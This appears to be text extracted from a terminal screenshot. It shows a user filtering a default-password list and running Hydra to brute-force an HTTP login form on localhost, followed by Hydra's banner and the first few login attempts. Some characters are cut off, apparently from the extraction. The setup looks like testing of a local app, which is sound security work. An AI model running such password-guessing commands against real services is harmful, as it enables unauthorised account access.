 ~ ylemsirk@onyx 18:18:
❯ grep -v "'" ~/Descargas/default-passwords.txt > /tmp/sin_comillas.txt
hydra -l admin -P /tmp/sin_comillas.txt -t 4 -V localhost -s 5000 http-post-form "/login:username=^USER^&
assword=^PASS^:Usuario o contrasena incorrectos."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 18:18:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1334 login tries (l:1/p:1334), ~334 tries per task
[DATA] attacking http-post-form://localhost:5000/login:username=^USER^&password=^PASS^:Usuario o contrase
a incorrectos.
[ATTEMPT] target localhost - login "admin" - pass "" - 1 of 1334 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "!admin" - 2 of 1334 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "!manage" - 3 of 1334 [child 2] (0/0)